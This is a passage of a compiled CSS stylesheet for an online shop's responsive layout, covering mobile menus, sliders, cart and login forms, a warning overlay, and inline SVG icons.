   top: 0 !important;
   position: fixed;
   bottom: 0;
   }
   .menu-top-wrapper {
   height: auto;
   width: 220px;
   display: block;
   ul {
   background: none;
   li {
   display: block;
   float: none;
   border-top:1px solid rgba(255,255,255,0.05);
   &:first-child {
   border: 0;
   }
   a {
   color: #727272;
   padding-left: 14px;
   margin-right: 0;
   &:hover {
   color: #ffffff;
   background: $mainColor2;
   @include box-shadow (none);
   }
   }
   }
   }
   }
   */
  /*
   .owl-loaded.product-list.product-list-thumbs, .shop2-group-kinds {
   .owl-item.active + .owl-item.active + .owl-item.active + .owl-item.active {
   margin-left: 1px;
   }
   }
   */
    .site-pay {
      padding-right: 20px; }
    h1 {
      font-size: 20px; }
    h2 {
      font-size: 18px; }
    h3 {
      font-size: 17px; }
    h4 {
      font-size: 16px; }
    h5 {
      font-size: 15px; }
    h6 {
      font-size: 14px; }
    h5, h6 {
      font-weight: bold; }
    .main-blocks-wrapper h1 {
      padding-left: 40px; }
    .shop2-product-wrapper {
      margin: 0 -15px;
      margin: 0; }
    .owl-loaded.product-list.product-list-thumbs .owl-nav {
      left: 15px;
      right: 15px; }
    .page-product.site-main__inner {
      padding: 0; }
    .shop2-group-kinds .owl-nav {
      left: 16px;
      right: 18px; }
    .shop2-group-kinds.owl-loaded .owl-stage {
      margin: 0; }
    .site-sidebar-inner1 {
      height: 185px; }
    .is_mobile .folders-shared-wrapper .folders-shared-left ul li ul {
      position: relative !important; }
    .is_mobile .folders-shared-wrapper .folders-shared-left li > span.active {
      background: #383838; } }

@media handheld, only screen and (max-width: 776px) {
  .site-dilevery .text, .site-pay .text {
    font-size: 14px; }
    .site-dilevery .icon-top, .site-pay .icon-top {
      height: 53px; }

  .site-dilevery {
    width: 112px; }
    .site-dilevery .text {
      width: 121px; }

  .site-pay {
    padding: 0 12px 0 60px;
    width: 110px; }
    .site-pay .text {
      width: 100px; } }

@media handheld, only screen and (max-width: 770px) {
  .apple .site-main__inner {
    width: 719px; }

  .site-name-wrapper {
    width: 232px; } }

@media handheld, only screen and (max-width: 762px) {
  .apple .site-main__inner {
    width: 100%; } }

@media handheld, only screen and (max-width: 750px) {
  /*.menu-top-wrapper {
   display: none;
   width: 224px;
   height: auto;
   }*/
    .site-dilevery .text, .site-pay .text {
      padding-left: 7px;
      font-size: 14px; }
      .site-dilevery .icon-top, .site-pay .icon-top {
        height: 53px; }
    .site-dilevery {
      width: 20%; }
      .site-dilevery .text {
        width: 127px; }
    .site-pay {
      padding: 0 12px 0 60px;
      width: 20%; }
      .site-pay .text {
        padding-left: 7px;
        width: 100px; }
    .folders-menu-mobile.opened .menu-top-wrapper {
      display: block; }
    .menu-top li {
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      float: none; }
      .menu-top li a {
        padding: 15px 34px 15px 14px; }
        .menu-top li a span {
          -webkit-transform: rotate(-90deg);
          -moz-transform: rotate(-90deg);
          -ms-transform: rotate(-90deg);
          -o-transform: rotate(-90deg);
          transform: rotate(-90deg);
          width: 38px; }
        .menu-top li a span.active {
          -webkit-transform: rotate(0);
          -moz-transform: rotate(0);
          -ms-transform: rotate(0);
          -o-transform: rotate(0);
          transform: rotate(0); }
      .menu-top li ul {
        position: relative; }
        .menu-top li ul.opened {
          display: block; } }

@media handheld, only screen and (max-width: 750px) {
  .slider {
    position: relative;
    width: auto;
    text-transform: capitalize; }
    .slider .slide-descriptor {
      left: 20px;
      top: 46%;
      -webkit-transform: translate(0, -55%);
      -moz-transform: translate(0, -55%);
      -ms-transform: translate(0, -55%);
      -o-transform: translate(0, -55%);
      transform: translate(0, -55%); }
    .slider .dots-wrapper {
      min-height: 36px;
      bottom: 0;
      left: 0;
      width: auto;
      top: auto;
      right: 0; }
      .slider .dots-wrapper .owl-dots {
        text-align: center;
        width: auto;
        top: auto;
        position: relative;
        margin: 12px 0 0 7px;
        margin: 0 0 0 7px;
        -webkit-transform: translate(0);
        -moz-transform: translate(0);
        -ms-transform: translate(0);
        -o-transform: translate(0);
        transform: translate(0); }
      .slider .dots-wrapper .owl-dot {
        width: auto;
        display: inline-block;
        margin-top: 11px;
        margin-right: 8px;
        width: 13px;
        height: 13px;
        border-width: 1px; }
        .slider .dots-wrapper .owl-dot:hover {
          border-width: 1px; }
        .slider .dots-wrapper .owl-dot.active {
          border-width: 1px; }
          .slider .dots-wrapper .owl-dot.active span {
            margin: 2px 0 0 2px;
            width: 7px;
            height: 7px; }
        .slider .dots-wrapper .owl-dot span {
          margin-top: 2px;
          width: 8px;
          height: 8px;
          border-width: 1px; } }

@media handheld, only screen and (max-width: 730px) {
  .is_mobile .folders-shared-wrapper .folders-shared-left li > span.active span {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    margin: 0 2px 0 0; }
    .is_mobile .folders-shared-wrapper .folders-shared-left ul {
      position: relative !important; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul.opened {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0); }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul li > span.active span {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        margin: 0 2px 0 0; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul ul li > span.active span:after {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg); } }

@media handheld, only screen and (max-width: 705px) {
  .site-dilevery .text {
    width: 118px; }

  .site-name-wrapper {
    min-width: 190px; } }

@media handheld, only screen and (max-width: 640px) {
  .shop2-block.search-form .range:after {
    background: #2b2b2b; }

  .shop2-block.search-form {
    background: #2b2b2b; }

  .site-pay, .site-dilevery {
    display: none; }

  .site-name-wrapper {
    text-align: center; }
    .site-name-wrapper div {
      max-width: 100%; }

  .block-body-dropdown {
    overflow: hidden;
    width: 240px;
    -moz-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
    box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3); }

  .cart-product-lot {
    display: block;
    position: relative; }

  .remove-cart-poruduct {
    display: block;
    width: 100%; }

  .cart-product-lot {
    text-align: center; }
    .cart-product-lot .cart-product-lot-article {
      margin-top: 11px; }

  .cart-product-lot-title {
    display: block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .cart-product-lot-pic {
    display: block;
    width: 100%;
    height: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .site-search-wrapper, .search-opend-btn {
    display: none !important; }

  .shop2-block.search-form {
    left: 0;
    width: 100%;
    padding-top: 44px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .shop2-block.search-form .close-dropdown {
      display: block; }

  .shop2-block.login-form .row label.password {
    width: 100%;
    margin-right: 0; }

  .shop2-block.login-form button.signin-btn {
    position: relative;
    width: 100%;
    bottom: 0;
    margin: 10px 0 -4px 0; }

  .shop2-block.login-form .register, .shop2-block.login-form .forgot-password {
    width: 100%; }

  .shop2-block.login-form .register {
    margin: 0; }

  .shop2-block.login-form .forgot-password {
    margin-top: 20px; } }

@media handheld, only screen and (max-width: 600px) {
  .slider .sl-pic {
    height: 45.11vw; }

  .folders-shared-wrapper .folders-shared-left li span:hover {
    -moz-box-shadow: inset 3px 0 0 #b39d62;
    -webkit-box-shadow: inset 3px 0 0 #b39d62;
    box-shadow: inset 3px 0 0 #b39d62;
    background: #383838; }
    .folders-shared-wrapper .folders-shared-left li span:hover a {
      -moz-box-shadow: none !important;
      -webkit-box-shadow: none !important;
      box-shadow: none !important; }
    .folders-shared-wrapper .folders-shared-left li span.active {
      -moz-box-shadow: inset 3px 0 0 #00a8c6;
      -webkit-box-shadow: inset 3px 0 0 #00a8c6;
      box-shadow: inset 3px 0 0 #00a8c6;
      background: #383838; }
    .folders-shared-wrapper .folders-shared-left li span.active span:after {
      left: 18px;
      width: 6px;
      -webkit-transform: rotate(90deg);
      -moz-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
      -o-transform: rotate(90deg);
      transform: rotate(90deg); }
    .folders-shared-wrapper .folders-shared-left li span.active a {
      color: #00a8c6;
      -moz-box-shadow: none !important;
      -webkit-box-shadow: none !important;
      box-shadow: none !important; }
    .folders-shared-wrapper .folders-shared-left li span.active > span {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .folders-shared-wrapper .folders-shared-left li span span {
      background: none !important; }
    .folders-shared-wrapper .folders-shared-left li span span:after {
      content: "";
      position: absolute;
      left: 50%;
      top: 50%;
      width: 5px;
      margin-top: -5px;
      height: 12px;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%205%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; } }

@media handheld, only screen and (max-width: 590px) {
  .slider .slide-descriptor-title {
    font-size: 25px; }
    .slider .slide-descriptor-body {
      font-size: 16px; }

  .owl-loaded.product-list.product-list-thumbs .owl-nav, .shop2-group-kinds .owl-nav {
    left: 10px;
    right: 10px; } }

@media handheld, only screen and (max-width: 540px) {
  .main-blocks-wrapper {
    padding: 11px 0 0 0; }

  h1 {
    font-size: 20px; }

  .slider .sl-pic {
    min-height: 52.11vw; }

  .is_mobile .folders-shared-wrapper .folders-shared-left li.s3-menu-allin-active > span span:after {
    margin: -5px 0 0 -4px;
    width: 8px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
    .is_mobile .folders-shared-wrapper .folders-shared-left ul {
      width: 224px;
      position: relative;
      bottom: auto;
      left: 0 !important;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul li span span:after {
        margin: -5px 0 0 -2px !important; }
        .is_mobile .folders-shared-wrapper .folders-shared-left ul li span.active span:after {
          -webkit-transform: rotate(90deg);
          -moz-transform: rotate(90deg);
          -ms-transform: rotate(90deg);
          -o-transform: rotate(90deg);
          transform: rotate(90deg); }
          .is_mobile .folders-shared-wrapper .folders-shared-left ul li span.active + ul {
            position: relative !important; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul ul li span span:after {
        margin-left: -5px !important; }
    .is_mobile .folders-shared-wrapper ul.desctop ul {
      display: none;
      width: 224px; }
    .is_mobile .folders-shared-wrapper ul.desctop ul.opened {
      display: block; }

  .is_mobile .folders-shared-wrapper .folders-shared-left ul li > span.active {
    background: #383738;
    -moz-box-shadow: inset 3px 0 0 #00a8c6;
    -webkit-box-shadow: inset 3px 0 0 #00a8c6;
    box-shadow: inset 3px 0 0 #00a8c6; }

  .folders-shared-wrapper .folders-shared-left li.s3-menu-allin-active > span span:after {
    margin: -5px 0 0 -4px;
    width: 8px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
    .folders-shared-wrapper .folders-shared-left ul {
      width: 224px;
      position: relative;
      bottom: auto;
      left: 0 !important;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .folders-shared-wrapper .folders-shared-left ul li span span:after {
      margin: -5px 0 0 -2px !important; }
    .folders-shared-wrapper .folders-shared-left ul ul li span span:after {
      margin-left: -5px !important; }

  .folders-shared-wrapper ul.desctop ul {
    display: none;
    width: 224px; }
    .folders-shared-wrapper ul.desctop ul.opened {
      display: block; }

  .page-main h1 {
    padding: 0 30px 0 30px;
    text-align: center; } }

@media handheld, only screen and (max-width: 490px) {
  .site-footer {
    display: block;
    text-align: center; }
    .site-footer .d-td {
      padding: 0 0 8px 0;
      display: block;
      width: auto; }
    .site-footer .site-copyright {
      text-align: center; }
    .site-footer .site-counters {
      text-align: center; } }

@media handheld, only screen and (max-width: 440px) {
  .slider .sl-pic {
    min-height: 64.41vw; }

  .is_mobile .phone-top-wrapper {
    padding-right: 11px; }

  .phone-top-wrapper {
    padding-right: 11px; } }

@media handheld, only screen and (max-width: 430px) {
  .-visor-no-click input[type='text'], .registration_form input[type='text'], .-visor-no-click input[type='password'], .registration_form input[type='password'], .-visor-no-click select, .registration_form select, .-visor-no-click textarea, .registration_form textarea {
    width: 100%; }

  .tab_null .art-tpl__thumb {
    float: none !important; }
    .tab_null .art-tpl__thumb img {
      width: 100%; }

  .is_mobile .block-body-dropdown {
    width: 223px; }

  .is_mobile block-body-dropdown-hlp {
    width: 223px; }

  .block-body-dropdown {
    width: 223px; }

  .shop2-product .form-add .shop2-product-discount-desc {
    left: 21px !important;
    right: 21px !important;
    width: auto; } }
/*
 @media handheld, only screen and (max-width: 600px) {
 .folders-shared-wrapper {
 .folders-shared-left {
 li {
 &.opened {
 > span {
 &.active {
 span {
 &.active {
 @include transform(rotate(44deg));	
 &:after {
 bottom: auto;
 margin: 3px 0px 0px 2px;
 }
 }
 }
 }
 > span {
 @include transform(rotate(134deg));
 &:after {
 margin: 0px 0px 2px 2px;
 bottom: 0;
 }	
 }
 > a {
 @include box-shadow (inset 3px 0 0 $mainColor2);
 color: $mainColor2;
 background: #383838;
 }
 }
 > ul {
 display: block;
 li {
 span {
 @include box-shadow (none);
 a {
 @include box-shadow (none);	
 }
 }
 }
 li:hover  {
 span {
 @include box-shadow (none);	
 a  {
 @include box-shadow (none);		
 }
 }
 }
 }
 }
 span {
 span {
 width: 41px;
 height: 41px;
 top: 50%;
 bottom: auto;
 background: none !important;
 @include transform(rotate(44deg));
 &:after {
 content: "";
 position: absolute;
 width: 5px;
 height: 5px;
 border-top: 1px solid $mainColor2;
 border-right: 1px solid $mainColor2;
 margin: 3px 0px 0px 2px;
 }
 }
 &.active {
 background: none !important;
 span {
 bottom: 0;
 @include transform(rotate(90deg));
 &.active {
 @include transform(rotate(134deg));
 &:after {
 margin: 0px 0px 2px 2px;
 bottom: 0;
 }
 }
 }
 }
 }
 ul {
 position: relative;
 top: auto;
 bottom: auto;
 li {
 span {
 span {
 width: 41px;
 height: 41px;
 top: 50%;
 bottom: auto;
 background: none !important;
 @include transform(rotate(44deg));
 &:after {
 content: "";
 position: absolute;
 width: 5px;
 height: 5px;
 border-top: 1px solid $mainColor2;
 border-right: 1px solid $mainColor2;
 margin: 3px 0px 0px 2px;
 }
 }
 &.active {
 background: none !important;
 span {
 bottom: 0;
 @include transform(rotate(90deg));
 &.active {
 @include transform(rotate(134deg));
 &:after {
 margin: 0px 0px 2px 2px;
 bottom: 0;
 }
 }
 }
 }
 }					
 }
 }				
 }
 }
 }
 }
 */
@media handheld, only screen and (max-width: 340px) {
  /*
   .page-product.site-main__inner {
   padding: 0 26px;
   }*/
    .page-main .site-main__inner {
      padding: 0 26px; }
    .site-main__inner.page-product {
      padding-left: 0;
      padding-right: 0; }
    .site-main__inner {
      padding-left: 15px;
      padding-right: 15px; }
    .colorPanel .product-list-thumbs .owl-stage {
      margin-left: 24px; }
    .owl-loaded.product-list.product-list-thumbs .owl-nav {
      left: 15px;
      right: 15px; }
    .shop2-product-wrapper {
      margin: 0 -11px;
      margin: 0; }
    .shop2-group-kinds .owl-nav {
      left: 15px;
      right: 15px;
      margin-top: -32px; }
    .is_mobile .folders-menu-mobile {
      -moz-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      -webkit-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3); }
    .folders-menu-mobile {
      -moz-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      -webkit-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3); } }

.shop-desc-area.active-area {
  display: block; }

.shop2-color-ext-select {
  padding: 10px 0 0;
  height: auto; }

#shop2-color-ext-select {
  max-width: 141px; }

html.warning {
  overflow: hidden; }

.warning-block {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 20px;
  z-index: 1000;
  text-align: center;
  position: absolute;
  white-space: nowrap;
  box-sizing: border-box;
  background-color: rgba(0, 0, 0, 0.7); }
  @media (max-width: 479px) {
  .warning-block {
    padding: 10px; } }
  .warning-block:after {
    width: 0;
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle; }
  .warning-block .warning-block-inner {
    width: 100%;
    padding: 30px;
    max-width: 400px;
    white-space: normal;
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    background-color: #fff; }
  @media (max-width: 479px) {
    .warning-block .warning-block-inner {
      padding: 10px; } }
  .warning-block .warning-title {
    color: #212121;
    font-size: 28px;
    font-weight: bold;
    font-family: 'RobotoCondensed', Arial, Helvetica, sans-serif; }
  @media (max-width: 479px) {
    .warning-block .warning-title {
      font-size: 20px; } }
  .warning-block .warning-note {
    color: #555;
    font-size: 18px;
    padding: 10px 0 0;
    font-family: 'RobotoCondensed', Arial, Helvetica, sans-serif; }
  @media (max-width: 479px) {
    .warning-block .warning-note {
      font-size: 15px; } }
  .warning-block .agree {
    color: #fff;
    display: block;
    cursor: pointer;
    font-size: 20px;
    margin: 20px 0 0;
    font-weight: bold;
    padding: 10px 20px;
    text-decoration: none;
    background-color: #283234;
    font-family: 'RobotoCondensed', Arial, Helvetica, sans-serif; }
  @media (max-width: 479px) {
    .warning-block .agree {
      font-size: 15px; } }
  .warning-block .disagree {
    color: #fff;
    display: block;
    font-size: 20px;
    margin: 10px 0 0;
    font-weight: bold;
    padding: 10px 20px;
    text-decoration: none;
    background-color: #00a8c6;
    font-family: 'RobotoCondensed', Arial, Helvetica, sans-serif; }
  @media (max-width: 479px) {
    .warning-block .disagree {
      font-size: 15px; } }

.scroll-wrapper {
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 130;
  width: 231px;
  position: fixed !important; }

.site_sidebar.left {
  padding: 0 11px 0 0;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif; }
  .site_sidebar.left.mobile {
    top: 0;
    left: 0;
    bottom: 0;
    width: 231px;
    z-index: 130;
    position: fixed;
    overflow-y: auto;
    max-width: 231px; }
  @media (max-width: 940px) {
    .site_sidebar.left.mobile {
      width: auto;
      max-width: 272px; } }

.site_sidebar-inner {
  min-height: 100%;
  background: #fff; }
  @media (max-width: 940px) {
  .site_sidebar-inner {
    width: auto;
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }

.categories-menu-wrapper {
  position: relative; }

.categories-menu-inner {
  -webkit-transition: width 0.3s ease-in-out;
  -moz-transition: width 0.3s ease-in-out;
  -o-transition: width 0.3s ease-in-out;
  -ms-transition: width 0.3s ease-in-out;
  transition: width 0.3s ease-in-out; }
  @media (max-width: 940px) {
  .categories-menu-inner {
    width: 0;
    height: 100vh;
    overflow: hidden;
    background-color: #f0f0f0;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -moz-box-flex: 0;
    -moz-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto; }
    .categories-menu-inner.open {
      width: 224px;
      height: auto; } }

.categories-menu-title {
  font-size: 16px;
  font-weight: bold;
  position: relative;
  padding: 11px 0 11px 62px;
  text-transform: uppercase;
  cursor: pointer;
  border-bottom: 1px solid #eaeaea; }
  @media (max-width: 940px) {
  .categories-menu-title {
    padding: 0;
    width: 48px;
    height: 44px;
    font-size: 0; } }
  .categories-menu-title:hover {
    color: #00a8c6; }
  .categories-menu-title:hover:before {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%2018%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M-0.000%2C14.000%20L-0.000%2C12.000%20L18.000%2C12.000%20L18.000%2C14.000%20L-0.000%2C14.000%20ZM-0.000%2C6.000%20L18.000%2C6.000%20L18.000%2C8.000%20L-0.000%2C8.000%20L-0.000%2C6.000%20ZM-0.000%2C-0.000%20L18.000%2C-0.000%20L18.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C-0.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 50% 50% no-repeat; }
  .categories-menu-title:before {
    top: 0;
    left: 0;
    bottom: 0;
    width: 48px;
    content: '';
    position: absolute;
    box-sizing: border-box;
    border-right: 1px solid #eaeaea;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%2018%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23373737%22%20d%3D%22M-0.000%2C14.000%20L-0.000%2C12.000%20L18.000%2C12.000%20L18.000%2C14.000%20L-0.000%2C14.000%20ZM-0.000%2C6.000%20L18.000%2C6.000%20L18.000%2C8.000%20L-0.000%2C8.000%20L-0.000%2C6.000%20ZM-0.000%2C-0.000%20L18.000%2C-0.000%20L18.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C-0.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 50% 50% no-repeat; }
  @media (max-width: 940px) {
    .categories-menu-title:before {
      border-right: none; } }

.categories-menu {
  background-color: #f0f0f0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }
  .categories-menu ul {
    margin: 0;
    padding: 0;
    display: none;
    list-style: none;
    background-color: #2b2b2b; }
  .categories-menu ul a {
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: bold;
    text-decoration: none;
    padding: 11px 15px 10px; }
  .categories-menu ul a:hover {
    color: #697071; }
  .categories-menu ul a.open {
    color: #697071;
    background-color: #2b2b2b;
    -moz-box-shadow: inset 3px 0 0 #697071;
    -webkit-box-shadow: inset 3px 0 0 #697071;
    box-shadow: inset 3px 0 0 #697071; }
  @media (max-width: 600px) {
        .categories-menu ul a.open {
          -moz-box-shadow: inset 3px 0 0 #b39d62;
          -webkit-box-shadow: inset 3px 0 0 #b39d62;
          box-shadow: inset 3px 0 0 #b39d62; } }
  .categories-menu ul a.open span.arrow {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s; }
  .categories-menu ul a.has {
    position: relative;
    padding: 11px 40px 10px 15px; }
  .categories-menu ul a span.arrow {
    top: 0;
    right: 0;
    bottom: 0;
    width: 40px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  @media (max-width: 940px) {
    .categories-menu > li {
      width: 224px; } }
  .categories-menu > li > a {
    color: #383838;
    display: block;
    font-weight: bold;
    text-decoration: none;
    padding: 11px 15px 10px;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.05); }
  .categories-menu > li > a.open {
    color: #697071;
    background-color: #2b2b2b;
    -moz-box-shadow: inset 3px 0 0 #697071;
    -webkit-box-shadow: inset 3px 0 0 #697071;
    box-shadow: inset 3px 0 0 #697071; }
  @media (max-width: 600px) {
        .categories-menu > li > a.open {
          -moz-box-shadow: inset 3px 0 0 #b39d62;
          -webkit-box-shadow: inset 3px 0 0 #b39d62;
          box-shadow: inset 3px 0 0 #b39d62; } }
  .categories-menu > li > a.open span.arrow {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s; }
  .categories-menu > li > a.has {
    position: relative;
    padding: 11px 40px 10px 15px; }
  .categories-menu > li > a:hover {
    color: #697071;
    background-color: #2b2b2b;
    -moz-box-shadow: inset 3px 0 0 #697071;
    -webkit-box-shadow: inset 3px 0 0 #697071;
    box-shadow: inset 3px 0 0 #697071;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
  @media (max-width: 600px) {
        .categories-menu > li > a:hover {
          -moz-box-shadow: inset 3px 0 0 #b39d62;
          -webkit-box-shadow: inset 3px 0 0 #b39d62;
          box-shadow: inset 3px 0 0 #b39d62; } }
  .categories-menu > li > a span.arrow {
    top: 0;
    right: 0;
    bottom: 0;
    width: 40px;
    position: absolute;
